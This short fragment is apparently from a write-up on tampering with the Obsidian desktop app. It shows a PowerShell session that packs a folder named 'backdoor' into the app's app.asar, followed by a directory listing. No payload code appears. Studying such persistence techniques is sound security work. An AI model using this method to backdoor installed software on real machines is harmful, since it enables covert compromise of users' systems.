 PS C:\Users\Dev\AppData\Local\Obsidian\resources> asar pack .\backdoor\ app.asar
PS C:\Users\Dev\AppData\Local\Obsidian\resources> ls
Directory: C:\Users\Dev\AppData\Local\Obsidian\resources
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/10/2022 9:37 PM app.asar.unpacked
d----- 8/21/2022 7:05 PM backdoor
-a---- 9/8/2022 1:18 AM 1275250157 app.asar
-a---- 4/10/2022 9:37 PM 15865955 obsidian.asar